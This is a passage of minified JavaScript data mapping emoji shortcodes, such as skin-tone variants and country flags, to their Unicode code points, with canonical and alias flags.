_in_speech_bubble:":{unicode:["1f441-200d-1f5e8","1f441-1f5e8"],isCanonical:!0},":hash:":{unicode:["0023-fe0f-20e3","0023-20e3"],isCanonical:!0},":zero:":{unicode:["0030-fe0f-20e3","0030-20e3"],isCanonical:!0},":triangular_ruler:":{unicode:["1f4d0"],isCanonical:!0},":one:":{unicode:["0031-fe0f-20e3","0031-20e3"],isCanonical:!0},":two:":{unicode:["0032-fe0f-20e3","0032-20e3"],isCanonical:!0},":three:":{unicode:["0033-fe0f-20e3","0033-20e3"],isCanonical:!0},":four:":{unicode:["0034-fe0f-20e3","0034-20e3"],isCanonical:!0},":five:":{unicode:["0035-fe0f-20e3","0035-20e3"],isCanonical:!0},":six:":{unicode:["0036-fe0f-20e3","0036-20e3"],isCanonical:!0},":seven:":{unicode:["0037-fe0f-20e3","0037-20e3"],isCanonical:!0},":paperclip:":{unicode:["1f4ce"],isCanonical:!0},":eight:":{unicode:["0038-fe0f-20e3","0038-20e3"],isCanonical:!0},":clipboard:":{unicode:["1f4cb"],isCanonical:!0},":nine:":{unicode:["0039-fe0f-20e3","0039-20e3"],isCanonical:!0},":asterisk:":{unicode:["002a-fe0f-20e3","002a-20e3"],isCanonical:!0},":bar_chart:":{unicode:["1f4ca"],isCanonical:!0},":keycap_asterisk:":{unicode:["002a-fe0f-20e3","002a-20e3"],isCanonical:!1},":metal_tone5:":{unicode:["1f918-1f3ff"],isCanonical:!0},":sign_of_the_horns_tone5:":{unicode:["1f918-1f3ff"],isCanonical:!1},":metal_tone4:":{unicode:["1f918-1f3fe"],isCanonical:!0},":sign_of_the_horns_tone4:":{unicode:["1f918-1f3fe"],isCanonical:!1},":metal_tone3:":{unicode:["1f918-1f3fd"],isCanonical:!0},":sign_of_the_horns_tone3:":{unicode:["1f918-1f3fd"],isCanonical:!1},":metal_tone2:":{unicode:["1f918-1f3fc"],isCanonical:!0},":sign_of_the_horns_tone2:":{unicode:["1f918-1f3fc"],isCanonical:!1},":metal_tone1:":{unicode:["1f918-1f3fb"],isCanonical:!0},":sign_of_the_horns_tone1:":{unicode:["1f918-1f3fb"],isCanonical:!1},":bath_tone5:":{unicode:["1f6c0-1f3ff"],isCanonical:!0},":bath_tone4:":{unicode:["1f6c0-1f3fe"],isCanonical:!0},":bath_tone3:":{unicode:["1f6c0-1f3fd"],isCanonical:!0},":bath_tone2:":{unicode:["1f6c0-1f3fc"],isCanonical:!0},":bath_tone1:":{unicode:["1f6c0-1f3fb"],isCanonical:!0},":walking_tone5:":{unicode:["1f6b6-1f3ff"],isCanonical:!0},":walking_tone4:":{unicode:["1f6b6-1f3fe"],isCanonical:!0},":walking_tone3:":{unicode:["1f6b6-1f3fd"],isCanonical:!0},":walking_tone2:":{unicode:["1f6b6-1f3fc"],isCanonical:!0},":walking_tone1:":{unicode:["1f6b6-1f3fb"],isCanonical:!0},":mountain_bicyclist_tone5:":{unicode:["1f6b5-1f3ff"],isCanonical:!0},":mountain_bicyclist_tone4:":{unicode:["1f6b5-1f3fe"],isCanonical:!0},":mountain_bicyclist_tone3:":{unicode:["1f6b5-1f3fd"],isCanonical:!0},":mountain_bicyclist_tone2:":{unicode:["1f6b5-1f3fc"],isCanonical:!0},":mountain_bicyclist_tone1:":{unicode:["1f6b5-1f3fb"],isCanonical:!0},":bicyclist_tone5:":{unicode:["1f6b4-1f3ff"],isCanonical:!0},":bicyclist_tone4:":{unicode:["1f6b4-1f3fe"],isCanonical:!0},":bicyclist_tone3:":{unicode:["1f6b4-1f3fd"],isCanonical:!0},":bicyclist_tone2:":{unicode:["1f6b4-1f3fc"],isCanonical:!0},":bicyclist_tone1:":{unicode:["1f6b4-1f3fb"],isCanonical:!0},":rowboat_tone5:":{unicode:["1f6a3-1f3ff"],isCanonical:!0},":rowboat_tone4:":{unicode:["1f6a3-1f3fe"],isCanonical:!0},":rowboat_tone3:":{unicode:["1f6a3-1f3fd"],isCanonical:!0},":rowboat_tone2:":{unicode:["1f6a3-1f3fc"],isCanonical:!0},":rowboat_tone1:":{unicode:["1f6a3-1f3fb"],isCanonical:!0},":pray_tone5:":{unicode:["1f64f-1f3ff"],isCanonical:!0},":pray_tone4:":{unicode:["1f64f-1f3fe"],isCanonical:!0},":pray_tone3:":{unicode:["1f64f-1f3fd"],isCanonical:!0},":pray_tone2:":{unicode:["1f64f-1f3fc"],isCanonical:!0},":pray_tone1:":{unicode:["1f64f-1f3fb"],isCanonical:!0},":person_with_pouting_face_tone5:":{unicode:["1f64e-1f3ff"],isCanonical:!0},":person_with_pouting_face_tone4:":{unicode:["1f64e-1f3fe"],isCanonical:!0},":person_with_pouting_face_tone3:":{unicode:["1f64e-1f3fd"],isCanonical:!0},":person_with_pouting_face_tone2:":{unicode:["1f64e-1f3fc"],isCanonical:!0},":person_with_pouting_face_tone1:":{unicode:["1f64e-1f3fb"],isCanonical:!0},":person_frowning_tone5:":{unicode:["1f64d-1f3ff"],isCanonical:!0},":person_frowning_tone4:":{unicode:["1f64d-1f3fe"],isCanonical:!0},":person_frowning_tone3:":{unicode:["1f64d-1f3fd"],isCanonical:!0},":person_frowning_tone2:":{unicode:["1f64d-1f3fc"],isCanonical:!0},":person_frowning_tone1:":{unicode:["1f64d-1f3fb"],isCanonical:!0},":raised_hands_tone5:":{unicode:["1f64c-1f3ff"],isCanonical:!0},":raised_hands_tone4:":{unicode:["1f64c-1f3fe"],isCanonical:!0},":raised_hands_tone3:":{unicode:["1f64c-1f3fd"],isCanonical:!0},":raised_hands_tone2:":{unicode:["1f64c-1f3fc"],isCanonical:!0},":raised_hands_tone1:":{unicode:["1f64c-1f3fb"],isCanonical:!0},":raising_hand_tone5:":{unicode:["1f64b-1f3ff"],isCanonical:!0},":raising_hand_tone4:":{unicode:["1f64b-1f3fe"],isCanonical:!0},":raising_hand_tone3:":{unicode:["1f64b-1f3fd"],isCanonical:!0},":raising_hand_tone2:":{unicode:["1f64b-1f3fc"],isCanonical:!0},":raising_hand_tone1:":{unicode:["1f64b-1f3fb"],isCanonical:!0},":bow_tone5:":{unicode:["1f647-1f3ff"],isCanonical:!0},":bow_tone4:":{unicode:["1f647-1f3fe"],isCanonical:!0},":bow_tone3:":{unicode:["1f647-1f3fd"],isCanonical:!0},":bow_tone2:":{unicode:["1f647-1f3fc"],isCanonical:!0},":bow_tone1:":{unicode:["1f647-1f3fb"],isCanonical:!0},":ok_woman_tone5:":{unicode:["1f646-1f3ff"],isCanonical:!0},":ok_woman_tone4:":{unicode:["1f646-1f3fe"],isCanonical:!0},":ok_woman_tone3:":{unicode:["1f646-1f3fd"],isCanonical:!0},":ok_woman_tone2:":{unicode:["1f646-1f3fc"],isCanonical:!0},":ok_woman_tone1:":{unicode:["1f646-1f3fb"],isCanonical:!0},":no_good_tone5:":{unicode:["1f645-1f3ff"],isCanonical:!0},":no_good_tone4:":{unicode:["1f645-1f3fe"],isCanonical:!0},":no_good_tone3:":{unicode:["1f645-1f3fd"],isCanonical:!0},":no_good_tone2:":{unicode:["1f645-1f3fc"],isCanonical:!0},":round_pushpin:":{unicode:["1f4cd"],isCanonical:!0},":no_good_tone1:":{unicode:["1f645-1f3fb"],isCanonical:!0},":vulcan_tone5:":{unicode:["1f596-1f3ff"],isCanonical:!0},":raised_hand_with_part_between_middle_and_ring_fingers_tone5:":{unicode:["1f596-1f3ff"],isCanonical:!1},":vulcan_tone4:":{unicode:["1f596-1f3fe"],isCanonical:!0},":raised_hand_with_part_between_middle_and_ring_fingers_tone4:":{unicode:["1f596-1f3fe"],isCanonical:!1},":vulcan_tone3:":{unicode:["1f596-1f3fd"],isCanonical:!0},":raised_hand_with_part_between_middle_and_ring_fingers_tone3:":{unicode:["1f596-1f3fd"],isCanonical:!1},":vulcan_tone2:":{unicode:["1f596-1f3fc"],isCanonical:!0},":raised_hand_with_part_between_middle_and_ring_fingers_tone2:":{unicode:["1f596-1f3fc"],isCanonical:!1},":vulcan_tone1:":{unicode:["1f596-1f3fb"],isCanonical:!0},":raised_hand_with_part_between_middle_and_ring_fingers_tone1:":{unicode:["1f596-1f3fb"],isCanonical:!1},":middle_finger_tone5:":{unicode:["1f595-1f3ff"],isCanonical:!0},":reversed_hand_with_middle_finger_extended_tone5:":{unicode:["1f595-1f3ff"],isCanonical:!1},":middle_finger_tone4:":{unicode:["1f595-1f3fe"],isCanonical:!0},":reversed_hand_with_middle_finger_extended_tone4:":{unicode:["1f595-1f3fe"],isCanonical:!1},":middle_finger_tone3:":{unicode:["1f595-1f3fd"],isCanonical:!0},":reversed_hand_with_middle_finger_extended_tone3:":{unicode:["1f595-1f3fd"],isCanonical:!1},":middle_finger_tone2:":{unicode:["1f595-1f3fc"],isCanonical:!0},":reversed_hand_with_middle_finger_extended_tone2:":{unicode:["1f595-1f3fc"],isCanonical:!1},":middle_finger_tone1:":{unicode:["1f595-1f3fb"],isCanonical:!0},":reversed_hand_with_middle_finger_extended_tone1:":{unicode:["1f595-1f3fb"],isCanonical:!1},":hand_splayed_tone5:":{unicode:["1f590-1f3ff"],isCanonical:!0},":raised_hand_with_fingers_splayed_tone5:":{unicode:["1f590-1f3ff"],isCanonical:!1},":hand_splayed_tone4:":{unicode:["1f590-1f3fe"],isCanonical:!0},":raised_hand_with_fingers_splayed_tone4:":{unicode:["1f590-1f3fe"],isCanonical:!1},":hand_splayed_tone3:":{unicode:["1f590-1f3fd"],isCanonical:!0},":raised_hand_with_fingers_splayed_tone3:":{unicode:["1f590-1f3fd"],isCanonical:!1},":hand_splayed_tone2:":{unicode:["1f590-1f3fc"],isCanonical:!0},":raised_hand_with_fingers_splayed_tone2:":{unicode:["1f590-1f3fc"],isCanonical:!1},":hand_splayed_tone1:":{unicode:["1f590-1f3fb"],isCanonical:!0},":raised_hand_with_fingers_splayed_tone1:":{unicode:["1f590-1f3fb"],isCanonical:!1},":spy_tone5:":{unicode:["1f575-1f3ff"],isCanonical:!0},":sleuth_or_spy_tone5:":{unicode:["1f575-1f3ff"],isCanonical:!1},":spy_tone4:":{unicode:["1f575-1f3fe"],isCanonical:!0},":sleuth_or_spy_tone4:":{unicode:["1f575-1f3fe"],isCanonical:!1},":spy_tone3:":{unicode:["1f575-1f3fd"],isCanonical:!0},":sleuth_or_spy_tone3:":{unicode:["1f575-1f3fd"],isCanonical:!1},":spy_tone2:":{unicode:["1f575-1f3fc"],isCanonical:!0},":sleuth_or_spy_tone2:":{unicode:["1f575-1f3fc"],isCanonical:!1},":spy_tone1:":{unicode:["1f575-1f3fb"],isCanonical:!0},":sleuth_or_spy_tone1:":{unicode:["1f575-1f3fb"],isCanonical:!1},":muscle_tone5:":{unicode:["1f4aa-1f3ff"],isCanonical:!0},":muscle_tone4:":{unicode:["1f4aa-1f3fe"],isCanonical:!0},":muscle_tone3:":{unicode:["1f4aa-1f3fd"],isCanonical:!0},":muscle_tone2:":{unicode:["1f4aa-1f3fc"],isCanonical:!0},":muscle_tone1:":{unicode:["1f4aa-1f3fb"],isCanonical:!0},":haircut_tone5:":{unicode:["1f487-1f3ff"],isCanonical:!0},":haircut_tone4:":{unicode:["1f487-1f3fe"],isCanonical:!0},":haircut_tone3:":{unicode:["1f487-1f3fd"],isCanonical:!0},":haircut_tone2:":{unicode:["1f487-1f3fc"],isCanonical:!0},":haircut_tone1:":{unicode:["1f487-1f3fb"],isCanonical:!0},":massage_tone5:":{unicode:["1f486-1f3ff"],isCanonical:!0},":massage_tone4:":{unicode:["1f486-1f3fe"],isCanonical:!0},":massage_tone3:":{unicode:["1f486-1f3fd"],isCanonical:!0},":massage_tone2:":{unicode:["1f486-1f3fc"],isCanonical:!0},":massage_tone1:":{unicode:["1f486-1f3fb"],isCanonical:!0},":nail_care_tone5:":{unicode:["1f485-1f3ff"],isCanonical:!0},":nail_care_tone4:":{unicode:["1f485-1f3fe"],isCanonical:!0},":nail_care_tone3:":{unicode:["1f485-1f3fd"],isCanonical:!0},":nail_care_tone2:":{unicode:["1f485-1f3fc"],isCanonical:!0},":nail_care_tone1:":{unicode:["1f485-1f3fb"],isCanonical:!0},":dancer_tone5:":{unicode:["1f483-1f3ff"],isCanonical:!0},":dancer_tone4:":{unicode:["1f483-1f3fe"],isCanonical:!0},":dancer_tone3:":{unicode:["1f483-1f3fd"],isCanonical:!0},":dancer_tone2:":{unicode:["1f483-1f3fc"],isCanonical:!0},":dancer_tone1:":{unicode:["1f483-1f3fb"],isCanonical:!0},":guardsman_tone5:":{unicode:["1f482-1f3ff"],isCanonical:!0},":guardsman_tone4:":{unicode:["1f482-1f3fe"],isCanonical:!0},":guardsman_tone3:":{unicode:["1f482-1f3fd"],isCanonical:!0},":guardsman_tone2:":{unicode:["1f482-1f3fc"],isCanonical:!0},":guardsman_tone1:":{unicode:["1f482-1f3fb"],isCanonical:!0},":information_desk_person_tone5:":{unicode:["1f481-1f3ff"],isCanonical:!0},":information_desk_person_tone4:":{unicode:["1f481-1f3fe"],isCanonical:!0},":information_desk_person_tone3:":{unicode:["1f481-1f3fd"],isCanonical:!0},":information_desk_person_tone2:":{unicode:["1f481-1f3fc"],isCanonical:!0},":information_desk_person_tone1:":{unicode:["1f481-1f3fb"],isCanonical:!0},":angel_tone5:":{unicode:["1f47c-1f3ff"],isCanonical:!0},":angel_tone4:":{unicode:["1f47c-1f3fe"],isCanonical:!0},":angel_tone3:":{unicode:["1f47c-1f3fd"],isCanonical:!0},":angel_tone2:":{unicode:["1f47c-1f3fc"],isCanonical:!0},":angel_tone1:":{unicode:["1f47c-1f3fb"],isCanonical:!0},":princess_tone5:":{unicode:["1f478-1f3ff"],isCanonical:!0},":princess_tone4:":{unicode:["1f478-1f3fe"],isCanonical:!0},":princess_tone3:":{unicode:["1f478-1f3fd"],isCanonical:!0},":princess_tone2:":{unicode:["1f478-1f3fc"],isCanonical:!0},":princess_tone1:":{unicode:["1f478-1f3fb"],isCanonical:!0},":construction_worker_tone5:":{unicode:["1f477-1f3ff"],isCanonical:!0},":construction_worker_tone4:":{unicode:["1f477-1f3fe"],isCanonical:!0},":construction_worker_tone3:":{unicode:["1f477-1f3fd"],isCanonical:!0},":construction_worker_tone2:":{unicode:["1f477-1f3fc"],isCanonical:!0},":construction_worker_tone1:":{unicode:["1f477-1f3fb"],isCanonical:!0},":baby_tone5:":{unicode:["1f476-1f3ff"],isCanonical:!0},":baby_tone4:":{unicode:["1f476-1f3fe"],isCanonical:!0},":baby_tone3:":{unicode:["1f476-1f3fd"],isCanonical:!0},":baby_tone2:":{unicode:["1f476-1f3fc"],isCanonical:!0},":baby_tone1:":{unicode:["1f476-1f3fb"],isCanonical:!0},":older_woman_tone5:":{unicode:["1f475-1f3ff"],isCanonical:!0},":grandma_tone5:":{unicode:["1f475-1f3ff"],isCanonical:!1},":older_woman_tone4:":{unicode:["1f475-1f3fe"],isCanonical:!0},":grandma_tone4:":{unicode:["1f475-1f3fe"],isCanonical:!1},":older_woman_tone3:":{unicode:["1f475-1f3fd"],isCanonical:!0},":grandma_tone3:":{unicode:["1f475-1f3fd"],isCanonical:!1},":older_woman_tone2:":{unicode:["1f475-1f3fc"],isCanonical:!0},":grandma_tone2:":{unicode:["1f475-1f3fc"],isCanonical:!1},":older_woman_tone1:":{unicode:["1f475-1f3fb"],isCanonical:!0},":grandma_tone1:":{unicode:["1f475-1f3fb"],isCanonical:!1},":older_man_tone5:":{unicode:["1f474-1f3ff"],isCanonical:!0},":older_man_tone4:":{unicode:["1f474-1f3fe"],isCanonical:!0},":older_man_tone3:":{unicode:["1f474-1f3fd"],isCanonical:!0},":older_man_tone2:":{unicode:["1f474-1f3fc"],isCanonical:!0},":older_man_tone1:":{unicode:["1f474-1f3fb"],isCanonical:!0},":man_with_turban_tone5:":{unicode:["1f473-1f3ff"],isCanonical:!0},":man_with_turban_tone4:":{unicode:["1f473-1f3fe"],isCanonical:!0},":man_with_turban_tone3:":{unicode:["1f473-1f3fd"],isCanonical:!0},":man_with_turban_tone2:":{unicode:["1f473-1f3fc"],isCanonical:!0},":man_with_turban_tone1:":{unicode:["1f473-1f3fb"],isCanonical:!0},":man_with_gua_pi_mao_tone5:":{unicode:["1f472-1f3ff"],isCanonical:!0},":man_with_gua_pi_mao_tone4:":{unicode:["1f472-1f3fe"],isCanonical:!0},":man_with_gua_pi_mao_tone3:":{unicode:["1f472-1f3fd"],isCanonical:!0},":man_with_gua_pi_mao_tone2:":{unicode:["1f472-1f3fc"],isCanonical:!0},":man_with_gua_pi_mao_tone1:":{unicode:["1f472-1f3fb"],isCanonical:!0},":person_with_blond_hair_tone5:":{unicode:["1f471-1f3ff"],isCanonical:!0},":person_with_blond_hair_tone4:":{unicode:["1f471-1f3fe"],isCanonical:!0},":person_with_blond_hair_tone3:":{unicode:["1f471-1f3fd"],isCanonical:!0},":person_with_blond_hair_tone2:":{unicode:["1f471-1f3fc"],isCanonical:!0},":person_with_blond_hair_tone1:":{unicode:["1f471-1f3fb"],isCanonical:!0},":bride_with_veil_tone5:":{unicode:["1f470-1f3ff"],isCanonical:!0},":bride_with_veil_tone4:":{unicode:["1f470-1f3fe"],isCanonical:!0},":bride_with_veil_tone3:":{unicode:["1f470-1f3fd"],isCanonical:!0},":bride_with_veil_tone2:":{unicode:["1f470-1f3fc"],isCanonical:!0},":bride_with_veil_tone1:":{unicode:["1f470-1f3fb"],isCanonical:!0},":cop_tone5:":{unicode:["1f46e-1f3ff"],isCanonical:!0},":cop_tone4:":{unicode:["1f46e-1f3fe"],isCanonical:!0},":cop_tone3:":{unicode:["1f46e-1f3fd"],isCanonical:!0},":cop_tone2:":{unicode:["1f46e-1f3fc"],isCanonical:!0},":cop_tone1:":{unicode:["1f46e-1f3fb"],isCanonical:!0},":woman_tone5:":{unicode:["1f469-1f3ff"],isCanonical:!0},":woman_tone4:":{unicode:["1f469-1f3fe"],isCanonical:!0},":woman_tone3:":{unicode:["1f469-1f3fd"],isCanonical:!0},":woman_tone2:":{unicode:["1f469-1f3fc"],isCanonical:!0},":woman_tone1:":{unicode:["1f469-1f3fb"],isCanonical:!0},":man_tone5:":{unicode:["1f468-1f3ff"],isCanonical:!0},":man_tone4:":{unicode:["1f468-1f3fe"],isCanonical:!0},":man_tone3:":{unicode:["1f468-1f3fd"],isCanonical:!0},":man_tone2:":{unicode:["1f468-1f3fc"],isCanonical:!0},":man_tone1:":{unicode:["1f468-1f3fb"],isCanonical:!0},":girl_tone5:":{unicode:["1f467-1f3ff"],isCanonical:!0},":girl_tone4:":{unicode:["1f467-1f3fe"],isCanonical:!0},":girl_tone3:":{unicode:["1f467-1f3fd"],isCanonical:!0},":girl_tone2:":{unicode:["1f467-1f3fc"],isCanonical:!0},":girl_tone1:":{unicode:["1f467-1f3fb"],isCanonical:!0},":boy_tone5:":{unicode:["1f466-1f3ff"],isCanonical:!0},":boy_tone4:":{unicode:["1f466-1f3fe"],isCanonical:!0},":boy_tone3:":{unicode:["1f466-1f3fd"],isCanonical:!0},":boy_tone2:":{unicode:["1f466-1f3fc"],isCanonical:!0},":boy_tone1:":{unicode:["1f466-1f3fb"],isCanonical:!0},":open_hands_tone5:":{unicode:["1f450-1f3ff"],isCanonical:!0},":open_hands_tone4:":{unicode:["1f450-1f3fe"],isCanonical:!0},":open_hands_tone3:":{unicode:["1f450-1f3fd"],isCanonical:!0},":open_hands_tone2:":{unicode:["1f450-1f3fc"],isCanonical:!0},":open_hands_tone1:":{unicode:["1f450-1f3fb"],isCanonical:!0},":clap_tone5:":{unicode:["1f44f-1f3ff"],isCanonical:!0},":clap_tone4:":{unicode:["1f44f-1f3fe"],isCanonical:!0},":clap_tone3:":{unicode:["1f44f-1f3fd"],isCanonical:!0},":clap_tone2:":{unicode:["1f44f-1f3fc"],isCanonical:!0},":clap_tone1:":{unicode:["1f44f-1f3fb"],isCanonical:!0},":thumbsdown_tone5:":{unicode:["1f44e-1f3ff"],isCanonical:!0},":thumbdown_tone5:":{unicode:["1f44e-1f3ff"],isCanonical:!1},":thumbsdown_tone4:":{unicode:["1f44e-1f3fe"],isCanonical:!0},":thumbdown_tone4:":{unicode:["1f44e-1f3fe"],isCanonical:!1},":thumbsdown_tone3:":{unicode:["1f44e-1f3fd"],isCanonical:!0},":thumbdown_tone3:":{unicode:["1f44e-1f3fd"],isCanonical:!1},":thumbsdown_tone2:":{unicode:["1f44e-1f3fc"],isCanonical:!0},":thumbdown_tone2:":{unicode:["1f44e-1f3fc"],isCanonical:!1},":thumbsdown_tone1:":{unicode:["1f44e-1f3fb"],isCanonical:!0},":thumbdown_tone1:":{unicode:["1f44e-1f3fb"],isCanonical:!1},":thumbsup_tone5:":{unicode:["1f44d-1f3ff"],isCanonical:!0},":thumbup_tone5:":{unicode:["1f44d-1f3ff"],isCanonical:!1},":thumbsup_tone4:":{unicode:["1f44d-1f3fe"],isCanonical:!0},":thumbup_tone4:":{unicode:["1f44d-1f3fe"],isCanonical:!1},":thumbsup_tone3:":{unicode:["1f44d-1f3fd"],isCanonical:!0},":thumbup_tone3:":{unicode:["1f44d-1f3fd"],isCanonical:!1},":thumbsup_tone2:":{unicode:["1f44d-1f3fc"],isCanonical:!0},":thumbup_tone2:":{unicode:["1f44d-1f3fc"],isCanonical:!1},":thumbsup_tone1:":{unicode:["1f44d-1f3fb"],isCanonical:!0},":thumbup_tone1:":{unicode:["1f44d-1f3fb"],isCanonical:!1},":ok_hand_tone5:":{unicode:["1f44c-1f3ff"],isCanonical:!0},":ok_hand_tone4:":{unicode:["1f44c-1f3fe"],isCanonical:!0},":ok_hand_tone3:":{unicode:["1f44c-1f3fd"],isCanonical:!0},":ok_hand_tone2:":{unicode:["1f44c-1f3fc"],isCanonical:!0},":ok_hand_tone1:":{unicode:["1f44c-1f3fb"],isCanonical:!0},":wave_tone5:":{unicode:["1f44b-1f3ff"],isCanonical:!0},":wave_tone4:":{unicode:["1f44b-1f3fe"],isCanonical:!0},":wave_tone3:":{unicode:["1f44b-1f3fd"],isCanonical:!0},":wave_tone2:":{unicode:["1f44b-1f3fc"],isCanonical:!0},":wave_tone1:":{unicode:["1f44b-1f3fb"],isCanonical:!0},":punch_tone5:":{unicode:["1f44a-1f3ff"],isCanonical:!0},":punch_tone4:":{unicode:["1f44a-1f3fe"],isCanonical:!0},":punch_tone3:":{unicode:["1f44a-1f3fd"],isCanonical:!0},":punch_tone2:":{unicode:["1f44a-1f3fc"],isCanonical:!0},":punch_tone1:":{unicode:["1f44a-1f3fb"],isCanonical:!0},":point_right_tone5:":{unicode:["1f449-1f3ff"],isCanonical:!0},":point_right_tone4:":{unicode:["1f449-1f3fe"],isCanonical:!0},":point_right_tone3:":{unicode:["1f449-1f3fd"],isCanonical:!0},":point_right_tone2:":{unicode:["1f449-1f3fc"],isCanonical:!0},":point_right_tone1:":{unicode:["1f449-1f3fb"],isCanonical:!0},":point_left_tone5:":{unicode:["1f448-1f3ff"],isCanonical:!0},":point_left_tone4:":{unicode:["1f448-1f3fe"],isCanonical:!0},":point_left_tone3:":{unicode:["1f448-1f3fd"],isCanonical:!0},":point_left_tone2:":{unicode:["1f448-1f3fc"],isCanonical:!0},":point_left_tone1:":{unicode:["1f448-1f3fb"],isCanonical:!0},":point_down_tone5:":{unicode:["1f447-1f3ff"],isCanonical:!0},":point_down_tone4:":{unicode:["1f447-1f3fe"],isCanonical:!0},":point_down_tone3:":{unicode:["1f447-1f3fd"],isCanonical:!0},":point_down_tone2:":{unicode:["1f447-1f3fc"],isCanonical:!0},":point_down_tone1:":{unicode:["1f447-1f3fb"],isCanonical:!0},":point_up_2_tone5:":{unicode:["1f446-1f3ff"],isCanonical:!0},":point_up_2_tone4:":{unicode:["1f446-1f3fe"],isCanonical:!0},":point_up_2_tone3:":{unicode:["1f446-1f3fd"],isCanonical:!0},":point_up_2_tone2:":{unicode:["1f446-1f3fc"],isCanonical:!0},":point_up_2_tone1:":{unicode:["1f446-1f3fb"],isCanonical:!0},":nose_tone5:":{unicode:["1f443-1f3ff"],isCanonical:!0},":nose_tone4:":{unicode:["1f443-1f3fe"],isCanonical:!0},":nose_tone3:":{unicode:["1f443-1f3fd"],isCanonical:!0},":nose_tone2:":{unicode:["1f443-1f3fc"],isCanonical:!0},":nose_tone1:":{unicode:["1f443-1f3fb"],isCanonical:!0},":ear_tone5:":{unicode:["1f442-1f3ff"],isCanonical:!0},":ear_tone4:":{unicode:["1f442-1f3fe"],isCanonical:!0},":ear_tone3:":{unicode:["1f442-1f3fd"],isCanonical:!0},":ear_tone2:":{unicode:["1f442-1f3fc"],isCanonical:!0},":ear_tone1:":{unicode:["1f442-1f3fb"],isCanonical:!0},":lifter_tone5:":{unicode:["1f3cb-1f3ff"],isCanonical:!0},":weight_lifter_tone5:":{unicode:["1f3cb-1f3ff"],isCanonical:!1},":lifter_tone4:":{unicode:["1f3cb-1f3fe"],isCanonical:!0},":weight_lifter_tone4:":{unicode:["1f3cb-1f3fe"],isCanonical:!1},":lifter_tone3:":{unicode:["1f3cb-1f3fd"],isCanonical:!0},":weight_lifter_tone3:":{unicode:["1f3cb-1f3fd"],isCanonical:!1},":lifter_tone2:":{unicode:["1f3cb-1f3fc"],isCanonical:!0},":weight_lifter_tone2:":{unicode:["1f3cb-1f3fc"],isCanonical:!1},":lifter_tone1:":{unicode:["1f3cb-1f3fb"],isCanonical:!0},":weight_lifter_tone1:":{unicode:["1f3cb-1f3fb"],isCanonical:!1},":swimmer_tone5:":{unicode:["1f3ca-1f3ff"],isCanonical:!0},":swimmer_tone4:":{unicode:["1f3ca-1f3fe"],isCanonical:!0},":swimmer_tone3:":{unicode:["1f3ca-1f3fd"],isCanonical:!0},":swimmer_tone2:":{unicode:["1f3ca-1f3fc"],isCanonical:!0},":swimmer_tone1:":{unicode:["1f3ca-1f3fb"],isCanonical:!0},":horse_racing_tone5:":{unicode:["1f3c7-1f3ff"],isCanonical:!0},":horse_racing_tone4:":{unicode:["1f3c7-1f3fe"],isCanonical:!0},":horse_racing_tone3:":{unicode:["1f3c7-1f3fd"],isCanonical:!0},":horse_racing_tone2:":{unicode:["1f3c7-1f3fc"],isCanonical:!0},":horse_racing_tone1:":{unicode:["1f3c7-1f3fb"],isCanonical:!0},":surfer_tone5:":{unicode:["1f3c4-1f3ff"],isCanonical:!0},":surfer_tone4:":{unicode:["1f3c4-1f3fe"],isCanonical:!0},":surfer_tone3:":{unicode:["1f3c4-1f3fd"],isCanonical:!0},":surfer_tone2:":{unicode:["1f3c4-1f3fc"],isCanonical:!0},":surfer_tone1:":{unicode:["1f3c4-1f3fb"],isCanonical:!0},":runner_tone5:":{unicode:["1f3c3-1f3ff"],isCanonical:!0},":runner_tone4:":{unicode:["1f3c3-1f3fe"],isCanonical:!0},":runner_tone3:":{unicode:["1f3c3-1f3fd"],isCanonical:!0},":runner_tone2:":{unicode:["1f3c3-1f3fc"],isCanonical:!0},":runner_tone1:":{unicode:["1f3c3-1f3fb"],isCanonical:!0},":santa_tone5:":{unicode:["1f385-1f3ff"],isCanonical:!0},":santa_tone4:":{unicode:["1f385-1f3fe"],isCanonical:!0},":santa_tone3:":{unicode:["1f385-1f3fd"],isCanonical:!0},":santa_tone2:":{unicode:["1f385-1f3fc"],isCanonical:!0},":santa_tone1:":{unicode:["1f385-1f3fb"],isCanonical:!0},":flag_zw:":{unicode:["1f1ff-1f1fc"],isCanonical:!0},":zw:":{unicode:["1f1ff-1f1fc"],isCanonical:!1},":flag_zm:":{unicode:["1f1ff-1f1f2"],isCanonical:!0},":zm:":{unicode:["1f1ff-1f1f2"],isCanonical:!1},":flag_za:":{unicode:["1f1ff-1f1e6"],isCanonical:!0},":za:":{unicode:["1f1ff-1f1e6"],isCanonical:!1},":flag_yt:":{unicode:["1f1fe-1f1f9"],isCanonical:!0},":yt:":{unicode:["1f1fe-1f1f9"],isCanonical:!1},":flag_ye:":{unicode:["1f1fe-1f1ea"],isCanonical:!0},":ye:":{unicode:["1f1fe-1f1ea"],isCanonical:!1},":flag_xk:":{unicode:["1f1fd-1f1f0"],isCanonical:!0},":xk:":{unicode:["1f1fd-1f1f0"],isCanonical:!1},":flag_ws:":{unicode:["1f1fc-1f1f8"],isCanonical:!0},":ws:":{unicode:["1f1fc-1f1f8"],isCanonical:!1},":flag_wf:":{unicode:["1f1fc-1f1eb"],isCanonical:!0},":wf:":{unicode:["1f1fc-1f1eb"],isCanonical:!1},":flag_vu:":{unicode:["1f1fb-1f1fa"],isCanonical:!0},":vu:":{unicode:["1f1fb-1f1fa"],isCanonical:!1},":flag_vn:":{unicode:["1f1fb-1f1f3"],isCanonical:!0},":vn:":{unicode:["1f1fb-1f1f3"],isCanonical:!1},":flag_vi:":{unicode:["1f1fb-1f1ee"],isCanonical:!0},":vi:":{unicode:["1f1fb-1f1ee"],isCanonical:!1},":flag_vg:":{unicode:["1f1fb-1f1ec"],isCanonical:!0},":vg:":{unicode:["1f1fb-1f1ec"],isCanonical:!1},":flag_ve:":{unicode:["1f1fb-1f1ea"],isCanonical:!0},":ve:":{
